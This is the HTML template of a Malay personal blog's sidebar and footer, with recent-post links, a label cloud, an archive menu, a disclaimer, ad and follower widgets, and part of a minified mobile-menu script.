<div class='item-title'><a href='https://ciklapunyabelog.blogspot.com/2026/01/makanan-yang-perlu-dielakkan-oleh.html'>Makanan yang perlu dielakkan oleh pesakit hyperthyroid (selain soya).</a></div>
<div class='item-snippet'>Ramai pesakit hyperthyroid selalu tanya, &#39;Selain soya, apa lagi sebenarnya yang tak sesuai dimakan?&#39; Soalan ni memang sangat relevan...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://ciklapunyabelog.blogspot.com/2026/01/tahun-baru-harapan-baru-tak-perlu.html'>
<img alt='Tahun baru, harapan baru: Tak perlu drastik pun, janji konsisten.' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQ2S-C6dF5KCEUQF_w0WML23umUMM5RNnVxgkr5rG9IVUpdRNMkUeTziJiCCcAPDNSyzkl90DvNAMZZWWz8Qh8pVDge6BTWQzZzHZv9Do6RMn6fSfTIVb2_RRljC2yfRvrNKujdZfZX4l-5wNi8dW0NoUIpaS2y_yhmsvAN3bvzQ2Z1jjekN1Y7SsBTSI9/s72-c/Brown%20And%20Gray%20Aesthetic%20Self%20Reminder%20Quote%20Instagram%20Post_20260102_233033_0000.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://ciklapunyabelog.blogspot.com/2026/01/tahun-baru-harapan-baru-tak-perlu.html'>Tahun baru, harapan baru: Tak perlu drastik pun, janji konsisten.</a></div>
<div class='item-snippet'>&#8203;Pejam celik, pejam celik, eh dah masuk tahun baru lagi kita ya. Hari ni pun dah 2hb Januari 2026 dah. Rasanya macam baru semalam kita sibuk...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://ciklapunyabelog.blogspot.com/2018/10/apakah-perbezaan-antara-ultrasound-xray-dan-ctscan.html'>
<img alt='Apakah perbezaan antara ultrasound, xray dan CTscan? Jom baca info menarik ini.' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiC0sE3p0kRFbmGaOlRRY5LpKBOpKMU7hKbSKTdRqkoGjE3Pzqi_y94QjG87R_22hgUFCJ8YQf9ruOokRq1hHKJeU5ewCJtQdwY_zv5DgBj6sTAc4EEFGff2DS2ePN7DO8CjR4MF1bxgl9t/s72-c/PicsArt_10-25-07.42.23.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://ciklapunyabelog.blogspot.com/2018/10/apakah-perbezaan-antara-ultrasound-xray-dan-ctscan.html'>Apakah perbezaan antara ultrasound, xray dan CTscan? Jom baca info menarik ini.</a></div>
<div class='item-snippet'>Sejujurnya, cikla pernah menjalani ujian ultrasound  saja sebelum cikla melakukan pembedahan total thyroidectomy setahun lepas. Lepas tu, bu...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://ciklapunyabelog.blogspot.com/2023/09/drama-terbaru-pemburu-rahsia-drama.html'>
<img alt='Drama terbaru Pemburu Rahsia, drama suspen thiller wajib tengok. ' border='0' height='72' src='https://blogger.googleusercontent.com/img/a/AVvXsEj1jKTwNiTzI2f5VL-oLBnxXYwz7ywyFuh2CGEyRZPshC2Whl4TlbfWjFi-xf7RCzcOpsc-VO6F89gLfOYPFYZEov1UDjcqtZ6RRHvembh9PqlfMiCjp2ebE9rR-v34KkYNST90Hw7jfQDnggMVEAyYyIrodxp1Pw_4paqs8zF_KhdvprfUjKe6LdEfum-z=s72-c' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://ciklapunyabelog.blogspot.com/2023/09/drama-terbaru-pemburu-rahsia-drama.html'>Drama terbaru Pemburu Rahsia, drama suspen thiller wajib tengok. </a></div>
<div class='item-snippet'>Lepas habis jer cite Obsesi Dia, cikla tak tengok pun cerita  then next . And cerita the next pun dah habis, kuar pulak cerita ni. Drama sus...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget AdSense' data-version='1' id='AdSense2'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9088728604087303&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- ciklapunyabelog_sidebar_AdSense2_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9088728604087303"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="7227585845"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Labels</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://ciklapunyabelog.blogspot.com/search/label/agama'>agama</a>
<span class='label-count' dir='ltr'>(330)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://ciklapunyabelog.blogspot.com/search/label/beauty'>beauty</a>
<span class='label-count' dir='ltr'>(142)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://ciklapunyabelog.blogspot.com/search/label/bisnes'>bisnes</a>
<span class='label-count' dir='ltr'>(118)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://ciklapunyabelog.blogspot.com/search/label/blog%20story'>blog story</a>
<span class='label-count' dir='ltr'>(634)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://ciklapunyabelog.blogspot.com/search/label/breastfeeding'>breastfeeding</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://ciklapunyabelog.blogspot.com/search/label/cerita%20hiburan'>cerita hiburan</a>
<span class='label-count' dir='ltr'>(126)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://ciklapunyabelog.blogspot.com/search/label/cerpen'>cerpen</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://ciklapunyabelog.blogspot.com/search/label/cinta%20dan%20rumahtangga'>cinta dan rumahtangga</a>
<span class='label-count' dir='ltr'>(109)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://ciklapunyabelog.blogspot.com/search/label/diy'>diy</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://ciklapunyabelog.blogspot.com/search/label/gajet%20dan%20IT'>gajet dan IT</a>
<span class='label-count' dir='ltr'>(20)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://ciklapunyabelog.blogspot.com/search/label/health'>health</a>
<span class='label-count' dir='ltr'>(351)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://ciklapunyabelog.blogspot.com/search/label/idea%20kreatif'>idea kreatif</a>
<span class='label-count' dir='ltr'>(39)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://ciklapunyabelog.blogspot.com/search/label/info'>info</a>
<span class='label-count' dir='ltr'>(361)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://ciklapunyabelog.blogspot.com/search/label/kata%20hikmah'>kata hikmah</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://ciklapunyabelog.blogspot.com/search/label/muhasabah%20diri'>muhasabah diri</a>
<span class='label-count' dir='ltr'>(417)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://ciklapunyabelog.blogspot.com/search/label/parenthood'>parenthood</a>
<span class='label-count' dir='ltr'>(49)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://ciklapunyabelog.blogspot.com/search/label/petua'>petua</a>
<span class='label-count' dir='ltr'>(188)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://ciklapunyabelog.blogspot.com/search/label/poem'>poem</a>
<span class='label-count' dir='ltr'>(12)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://ciklapunyabelog.blogspot.com/search/label/pregnancy'>pregnancy</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://ciklapunyabelog.blogspot.com/search/label/resepi'>resepi</a>
<span class='label-count' dir='ltr'>(240)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://ciklapunyabelog.blogspot.com/search/label/tips'>tips</a>
<span class='label-count' dir='ltr'>(37)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://ciklapunyabelog.blogspot.com/search/label/wordless'>wordless</a>
<span class='label-count' dir='ltr'>(17)</span>
</span>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (A)'><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Followers</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/363405979987329614?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByM0MzQzNDMiByM0MzQzNDMqByNGRkZGRkYyByMwMDAwMDA6ByM0MzQzNDNCByM0MzQzNDNKByMwMDAwMDBSByM0MzQzNDNaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den-GB\x26origin\x3dhttps://ciklapunyabelog.blogspot.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/363405979987329614?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByM0MzQzNDMiByM0MzQzNDMqByNGRkZGRkYyByMwMDAwMDA6ByM0MzQzNDNCByM0MzQzNDNKByMwMDAwMDBSByM0MzQzNDNaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den-GB\x26origin\x3dhttps://ciklapunyabelog.blogspot.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (B)'><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Total Pageviews</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Archive</option>
<option value='https://ciklapunyabelog.blogspot.com/2026/01/'>January 2026 (2)</option>
<option value='https://ciklapunyabelog.blogspot.com/2025/12/'>December 2025 (13)</option>
<option value='https://ciklapunyabelog.blogspot.com/2025/11/'>November 2025 (17)</option>
<option value='https://ciklapunyabelog.blogspot.com/2025/10/'>October 2025 (30)</option>
<option value='https://ciklapunyabelog.blogspot.com/2025/09/'>September 2025 (30)</option>
<option value='https://ciklapunyabelog.blogspot.com/2025/08/'>August 2025 (39)</option>
<option value='https://ciklapunyabelog.blogspot.com/2025/07/'>July 2025 (16)</option>
<option value='https://ciklapunyabelog.blogspot.com/2025/06/'>June 2025 (16)</option>
<option value='https://ciklapunyabelog.blogspot.com/2025/05/'>May 2025 (21)</option>
<option value='https://ciklapunyabelog.blogspot.com/2025/04/'>April 2025 (9)</option>
<option value='https://ciklapunyabelog.blogspot.com/2025/03/'>March 2025 (13)</option>
<option value='https://ciklapunyabelog.blogspot.com/2025/02/'>February 2025 (30)</option>
<option value='https://ciklapunyabelog.blogspot.com/2025/01/'>January 2025 (54)</option>
<option value='https://ciklapunyabelog.blogspot.com/2024/12/'>December 2024 (37)</option>
<option value='https://ciklapunyabelog.blogspot.com/2024/11/'>November 2024 (41)</option>
<option value='https://ciklapunyabelog.blogspot.com/2024/10/'>October 2024 (57)</option>
<option value='https://ciklapunyabelog.blogspot.com/2024/09/'>September 2024 (98)</option>
<option value='https://ciklapunyabelog.blogspot.com/2024/08/'>August 2024 (24)</option>
<option value='https://ciklapunyabelog.blogspot.com/2024/07/'>July 2024 (17)</option>
<option value='https://ciklapunyabelog.blogspot.com/2024/06/'>June 2024 (23)</option>
<option value='https://ciklapunyabelog.blogspot.com/2024/05/'>May 2024 (16)</option>
<option value='https://ciklapunyabelog.blogspot.com/2024/04/'>April 2024 (5)</option>
<option value='https://ciklapunyabelog.blogspot.com/2024/03/'>March 2024 (11)</option>
<option value='https://ciklapunyabelog.blogspot.com/2024/02/'>February 2024 (11)</option>
<option value='https://ciklapunyabelog.blogspot.com/2024/01/'>January 2024 (16)</option>
<option value='https://ciklapunyabelog.blogspot.com/2023/12/'>December 2023 (13)</option>
<option value='https://ciklapunyabelog.blogspot.com/2023/11/'>November 2023 (9)</option>
<option value='https://ciklapunyabelog.blogspot.com/2023/10/'>October 2023 (9)</option>
<option value='https://ciklapunyabelog.blogspot.com/2023/09/'>September 2023 (20)</option>
<option value='https://ciklapunyabelog.blogspot.com/2023/08/'>August 2023 (37)</option>
<option value='https://ciklapunyabelog.blogspot.com/2023/07/'>July 2023 (29)</option>
<option value='https://ciklapunyabelog.blogspot.com/2023/06/'>June 2023 (33)</option>
<option value='https://ciklapunyabelog.blogspot.com/2023/05/'>May 2023 (17)</option>
<option value='https://ciklapunyabelog.blogspot.com/2023/04/'>April 2023 (6)</option>
<option value='https://ciklapunyabelog.blogspot.com/2023/03/'>March 2023 (31)</option>
<option value='https://ciklapunyabelog.blogspot.com/2023/02/'>February 2023 (16)</option>
<option value='https://ciklapunyabelog.blogspot.com/2023/01/'>January 2023 (18)</option>
<option value='https://ciklapunyabelog.blogspot.com/2022/12/'>December 2022 (5)</option>
<option value='https://ciklapunyabelog.blogspot.com/2022/11/'>November 2022 (5)</option>
<option value='https://ciklapunyabelog.blogspot.com/2022/10/'>October 2022 (21)</option>
<option value='https://ciklapunyabelog.blogspot.com/2022/08/'>August 2022 (5)</option>
<option value='https://ciklapunyabelog.blogspot.com/2022/07/'>July 2022 (4)</option>
<option value='https://ciklapunyabelog.blogspot.com/2022/06/'>June 2022 (2)</option>
<option value='https://ciklapunyabelog.blogspot.com/2022/05/'>May 2022 (2)</option>
<option value='https://ciklapunyabelog.blogspot.com/2022/04/'>April 2022 (31)</option>
<option value='https://ciklapunyabelog.blogspot.com/2022/03/'>March 2022 (25)</option>
<option value='https://ciklapunyabelog.blogspot.com/2022/02/'>February 2022 (2)</option>
<option value='https://ciklapunyabelog.blogspot.com/2022/01/'>January 2022 (4)</option>
<option value='https://ciklapunyabelog.blogspot.com/2021/12/'>December 2021 (15)</option>
<option value='https://ciklapunyabelog.blogspot.com/2021/11/'>November 2021 (12)</option>
<option value='https://ciklapunyabelog.blogspot.com/2021/10/'>October 2021 (6)</option>
<option value='https://ciklapunyabelog.blogspot.com/2021/09/'>September 2021 (31)</option>
<option value='https://ciklapunyabelog.blogspot.com/2021/08/'>August 2021 (21)</option>
<option value='https://ciklapunyabelog.blogspot.com/2021/07/'>July 2021 (13)</option>
<option value='https://ciklapunyabelog.blogspot.com/2021/06/'>June 2021 (23)</option>
<option value='https://ciklapunyabelog.blogspot.com/2021/05/'>May 2021 (6)</option>
<option value='https://ciklapunyabelog.blogspot.com/2021/04/'>April 2021 (1)</option>
<option value='https://ciklapunyabelog.blogspot.com/2021/03/'>March 2021 (4)</option>
<option value='https://ciklapunyabelog.blogspot.com/2021/02/'>February 2021 (4)</option>
<option value='https://ciklapunyabelog.blogspot.com/2021/01/'>January 2021 (6)</option>
<option value='https://ciklapunyabelog.blogspot.com/2020/12/'>December 2020 (6)</option>
<option value='https://ciklapunyabelog.blogspot.com/2020/11/'>November 2020 (12)</option>
<option value='https://ciklapunyabelog.blogspot.com/2020/10/'>October 2020 (12)</option>
<option value='https://ciklapunyabelog.blogspot.com/2020/09/'>September 2020 (7)</option>
<option value='https://ciklapunyabelog.blogspot.com/2020/08/'>August 2020 (10)</option>
<option value='https://ciklapunyabelog.blogspot.com/2020/07/'>July 2020 (25)</option>
<option value='https://ciklapunyabelog.blogspot.com/2020/06/'>June 2020 (57)</option>
<option value='https://ciklapunyabelog.blogspot.com/2020/05/'>May 2020 (21)</option>
<option value='https://ciklapunyabelog.blogspot.com/2020/04/'>April 2020 (21)</option>
<option value='https://ciklapunyabelog.blogspot.com/2020/03/'>March 2020 (42)</option>
<option value='https://ciklapunyabelog.blogspot.com/2020/02/'>February 2020 (14)</option>
<option value='https://ciklapunyabelog.blogspot.com/2020/01/'>January 2020 (16)</option>
<option value='https://ciklapunyabelog.blogspot.com/2019/12/'>December 2019 (19)</option>
<option value='https://ciklapunyabelog.blogspot.com/2019/11/'>November 2019 (9)</option>
<option value='https://ciklapunyabelog.blogspot.com/2019/10/'>October 2019 (15)</option>
<option value='https://ciklapunyabelog.blogspot.com/2019/09/'>September 2019 (1)</option>
<option value='https://ciklapunyabelog.blogspot.com/2019/08/'>August 2019 (2)</option>
<option value='https://ciklapunyabelog.blogspot.com/2019/07/'>July 2019 (1)</option>
<option value='https://ciklapunyabelog.blogspot.com/2019/06/'>June 2019 (1)</option>
<option value='https://ciklapunyabelog.blogspot.com/2019/05/'>May 2019 (1)</option>
<option value='https://ciklapunyabelog.blogspot.com/2019/04/'>April 2019 (6)</option>
<option value='https://ciklapunyabelog.blogspot.com/2019/03/'>March 2019 (12)</option>
<option value='https://ciklapunyabelog.blogspot.com/2019/02/'>February 2019 (6)</option>
<option value='https://ciklapunyabelog.blogspot.com/2019/01/'>January 2019 (14)</option>
<option value='https://ciklapunyabelog.blogspot.com/2018/12/'>December 2018 (42)</option>
<option value='https://ciklapunyabelog.blogspot.com/2018/11/'>November 2018 (48)</option>
<option value='https://ciklapunyabelog.blogspot.com/2018/10/'>October 2018 (40)</option>
<option value='https://ciklapunyabelog.blogspot.com/2018/09/'>September 2018 (42)</option>
<option value='https://ciklapunyabelog.blogspot.com/2018/08/'>August 2018 (46)</option>
<option value='https://ciklapunyabelog.blogspot.com/2018/07/'>July 2018 (36)</option>
<option value='https://ciklapunyabelog.blogspot.com/2018/06/'>June 2018 (18)</option>
<option value='https://ciklapunyabelog.blogspot.com/2018/05/'>May 2018 (50)</option>
<option value='https://ciklapunyabelog.blogspot.com/2018/04/'>April 2018 (54)</option>
<option value='https://ciklapunyabelog.blogspot.com/2018/03/'>March 2018 (69)</option>
<option value='https://ciklapunyabelog.blogspot.com/2018/02/'>February 2018 (43)</option>
<option value='https://ciklapunyabelog.blogspot.com/2018/01/'>January 2018 (43)</option>
<option value='https://ciklapunyabelog.blogspot.com/2017/12/'>December 2017 (45)</option>
<option value='https://ciklapunyabelog.blogspot.com/2017/11/'>November 2017 (33)</option>
<option value='https://ciklapunyabelog.blogspot.com/2017/10/'>October 2017 (46)</option>
<option value='https://ciklapunyabelog.blogspot.com/2017/09/'>September 2017 (42)</option>
<option value='https://ciklapunyabelog.blogspot.com/2017/08/'>August 2017 (58)</option>
<option value='https://ciklapunyabelog.blogspot.com/2017/07/'>July 2017 (35)</option>
<option value='https://ciklapunyabelog.blogspot.com/2017/06/'>June 2017 (32)</option>
<option value='https://ciklapunyabelog.blogspot.com/2017/05/'>May 2017 (45)</option>
<option value='https://ciklapunyabelog.blogspot.com/2017/04/'>April 2017 (37)</option>
<option value='https://ciklapunyabelog.blogspot.com/2017/03/'>March 2017 (34)</option>
<option value='https://ciklapunyabelog.blogspot.com/2017/02/'>February 2017 (44)</option>
<option value='https://ciklapunyabelog.blogspot.com/2017/01/'>January 2017 (79)</option>
<option value='https://ciklapunyabelog.blogspot.com/2016/12/'>December 2016 (57)</option>
<option value='https://ciklapunyabelog.blogspot.com/2016/11/'>November 2016 (62)</option>
<option value='https://ciklapunyabelog.blogspot.com/2016/10/'>October 2016 (41)</option>
<option value='https://ciklapunyabelog.blogspot.com/2016/09/'>September 2016 (85)</option>
<option value='https://ciklapunyabelog.blogspot.com/2016/08/'>August 2016 (70)</option>
<option value='https://ciklapunyabelog.blogspot.com/2016/07/'>July 2016 (69)</option>
<option value='https://ciklapunyabelog.blogspot.com/2016/06/'>June 2016 (110)</option>
<option value='https://ciklapunyabelog.blogspot.com/2016/05/'>May 2016 (81)</option>
<option value='https://ciklapunyabelog.blogspot.com/2016/04/'>April 2016 (82)</option>
<option value='https://ciklapunyabelog.blogspot.com/2016/03/'>March 2016 (75)</option>
<option value='https://ciklapunyabelog.blogspot.com/2016/02/'>February 2016 (59)</option>
<option value='https://ciklapunyabelog.blogspot.com/2016/01/'>January 2016 (58)</option>
<option value='https://ciklapunyabelog.blogspot.com/2015/12/'>December 2015 (60)</option>
<option value='https://ciklapunyabelog.blogspot.com/2015/11/'>November 2015 (47)</option>
<option value='https://ciklapunyabelog.blogspot.com/2015/10/'>October 2015 (70)</option>
<option value='https://ciklapunyabelog.blogspot.com/2015/09/'>September 2015 (64)</option>
<option value='https://ciklapunyabelog.blogspot.com/2015/08/'>August 2015 (49)</option>
<option value='https://ciklapunyabelog.blogspot.com/2015/07/'>July 2015 (11)</option>
<option value='https://ciklapunyabelog.blogspot.com/2015/06/'>June 2015 (25)</option>
<option value='https://ciklapunyabelog.blogspot.com/2015/05/'>May 2015 (13)</option>
<option value='https://ciklapunyabelog.blogspot.com/2015/04/'>April 2015 (11)</option>
<option value='https://ciklapunyabelog.blogspot.com/2015/03/'>March 2015 (24)</option>
<option value='https://ciklapunyabelog.blogspot.com/2015/02/'>February 2015 (43)</option>
<option value='https://ciklapunyabelog.blogspot.com/2015/01/'>January 2015 (24)</option>
<option value='https://ciklapunyabelog.blogspot.com/2014/12/'>December 2014 (20)</option>
<option value='https://ciklapunyabelog.blogspot.com/2014/11/'>November 2014 (10)</option>
<option value='https://ciklapunyabelog.blogspot.com/2014/10/'>October 2014 (2)</option>
<option value='https://ciklapunyabelog.blogspot.com/2014/09/'>September 2014 (21)</option>
<option value='https://ciklapunyabelog.blogspot.com/2014/08/'>August 2014 (33)</option>
<option value='https://ciklapunyabelog.blogspot.com/2014/07/'>July 2014 (27)</option>
<option value='https://ciklapunyabelog.blogspot.com/2014/06/'>June 2014 (27)</option>
<option value='https://ciklapunyabelog.blogspot.com/2014/05/'>May 2014 (57)</option>
<option value='https://ciklapunyabelog.blogspot.com/2014/04/'>April 2014 (21)</option>
<option value='https://ciklapunyabelog.blogspot.com/2014/03/'>March 2014 (2)</option>
<option value='https://ciklapunyabelog.blogspot.com/2014/02/'>February 2014 (2)</option>
<option value='https://ciklapunyabelog.blogspot.com/2014/01/'>January 2014 (12)</option>
<option value='https://ciklapunyabelog.blogspot.com/2013/12/'>December 2013 (11)</option>
<option value='https://ciklapunyabelog.blogspot.com/2013/11/'>November 2013 (1)</option>
<option value='https://ciklapunyabelog.blogspot.com/2013/10/'>October 2013 (5)</option>
<option value='https://ciklapunyabelog.blogspot.com/2013/09/'>September 2013 (2)</option>
<option value='https://ciklapunyabelog.blogspot.com/2013/07/'>July 2013 (2)</option>
<option value='https://ciklapunyabelog.blogspot.com/2013/06/'>June 2013 (6)</option>
<option value='https://ciklapunyabelog.blogspot.com/2013/05/'>May 2013 (6)</option>
<option value='https://ciklapunyabelog.blogspot.com/2013/04/'>April 2013 (18)</option>
<option value='https://ciklapunyabelog.blogspot.com/2013/03/'>March 2013 (5)</option>
</select>
</div>
</div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (c)'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Disclamiers</h2>
<div class='widget-content'>
<center><center> Ini merupakan blog peribadi. Segala perkongsian dalam blog ini adalah pendapat peribadi penulis dan dari info yang telah dinyatakan sumbernya serta untuk rujukan pemilik blog pada masa hadapan. Artikel yang mengandungi fakta/info berkaitan medical adalah dari sumber yang boleh dipercayai dan telah disahkan kesahihannya. Namun, sila dapatkan nasihat pakar untuk lebih detail. Komen yang mempunyai pautan atau laman web yang bersifat keuntungan sebelah pihak (perniagaan) akan dipadamkan serta-merta termasuklah komen yang berbau negatif juga tak akan disiarkan. Terima kasih. <center><center></center></center></center></center>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
<div class='copyright-area'>Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='SoraTemplates'>Blog</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#ff00ba;' target='_blank' title='Gooyaabi'>Gooyaabi</a></div>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
/*!
    SlickNav Responsive Mobile Menu
    (c) 2014 Josh Cope
    licensed under MIT
*/
;(function(e,t,n){function o(t,n){this.element=t;this.settings=e.extend({},r,n);this._defaults=r;this._name=i;this.init()}var r={label:"MENU",duplicate:true,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",parentTag:"a",closeOnClick:false,allowParentLinks:false,nestedParentLinks:true,showChildren:false,init:function(){},open:function(){},close:function(){}},i="slicknav",s="slicknav";o.prototype.init=function(){var n=this;var r=e(this.element);var i=this.settings;if(i.duplicate){n.mobileNav=r.clone();n.mobileNav.removeAttr("id");n.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})}else n.mobileNav=r;var o=s+"_icon";if(i.label===""){o+=" "+s+"_no-text"}if(i.parentTag=="a"){i.parentTag='a href="#"'}n.mobileNav.attr("class",s+"_nav");var u=e('<div class="'+s+'_menu"></div>');n.btn=e("<"+i.parentTag+' aria-haspopup="true" tabindex="0" class="'+s+"_btn "+s+'_collapsed"><span class="'+s+'_menutxt">'+i.label+'</span><span class="'+o+'"><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span></span></a>');e(u).append(n.btn);e(i.prependTo).prepend(u);u.append(n.mobileNav);var a=n.mobileNav.find("li");e(a).each(function(){var t=e(this);var r={};r.children=t.children("ul").attr("role","menu");t.data("menu",r);if(r.children.length>0){var o=t.contents();var u=false;var a=[];e(o).each(function(){if(!e(this).is("ul")){a.push(this)}else{return false}if(e(this).is("a")){u=true}});var f=e("<"+i.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+s+'_item"/>');if(!i.allowParentLinks||i.nestedParentLinks||!u){var l=e(a).wrapAll(f).parent();l.addClass(s+"_row")}else e(a).wrapAll('<span class="'+s+"_parent-link "+s+'_row"/>').parent();t.addClass(s+"_collapsed");t.addClass(s+"_parent");var c=e('<span class="'+s+'_arrow">'+i.closedSymbol+"</span>");if(i.allowParentLinks&&!i.nestedParentLinks&&u)c=c.wrap(f).parent();e(a).last().after(c)}else if(t.children().length===0){t.addClass(s+"_txtnode")}t.children("a").attr("role","menuitem").click(function(t){if(i.closeOnClick&&!e(t.target).parent().closest("li").hasClass(s+"_parent"))e(n.btn).click()});if(i.closeOnClick&&i.allowParentLinks){t.children("a").children("a").click(function(t){e(n.btn).click()});t.find("."+s+"_parent-link a:not(."+s+"_item)").click(function(t){e(n.btn).click()})}});e(a).each(function(){var t=e(this).data("menu");if(!i.showChildren){n._visibilityToggle(t.children,null,false,null,true)}});n._visibilityToggle(n.mobileNav,null,false,"init",true);n.mobileNav.attr("role","menu");e(t).mousedown(function(){n._outlines(false)});e(t).keyup(function(){n._outlines(true)});e(n.btn).click(function(e){e.preventDefault();n._menuToggle()});n.mobileNav.on("click","."+s+"_item",function(t){t.preventDefault();n._itemClick(e(this))});e(n.btn).keydown(function(e){var t=e||event;if(t.keyCode==13){e.preventDefault();n._menuToggle()}});n.mobileNav.on("keydown","."+s+"_item",function(t){var r=t||event;if(r.keyCode==13){t.preventDefault();n._itemClick(e(t.target))}});if(i.allowParentLinks&&i.nestedParentLinks){e("."+s+"_item a").click(function(e){e.stopImmediatePropagation()})}};o.prototype._menuToggle=function(e){var t=this;var n=t.btn;var r=t.mobileNav;if(n.hasClass(s+"_collapsed")){n.removeClass(s+"_collapsed");n.addClass(s+"_open")}else{n.removeClass(s+"_open");n.addClass(s+"_collapsed")}n.addClass(s+"_animating");t._visibilityToggle(r,n.parent(),true,n)};o.prototype._itemClick=function(e){var t=this;var n=t.settings;var 